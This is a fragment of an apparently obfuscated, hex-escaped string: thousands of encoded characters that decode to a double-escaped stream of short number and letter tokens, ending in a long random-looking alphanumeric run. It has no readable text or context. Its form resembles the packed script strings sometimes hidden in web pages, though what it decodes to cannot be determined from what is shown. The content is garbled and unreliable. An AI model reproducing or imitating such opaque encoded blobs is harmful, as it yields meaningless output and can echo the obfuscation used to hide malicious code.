c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5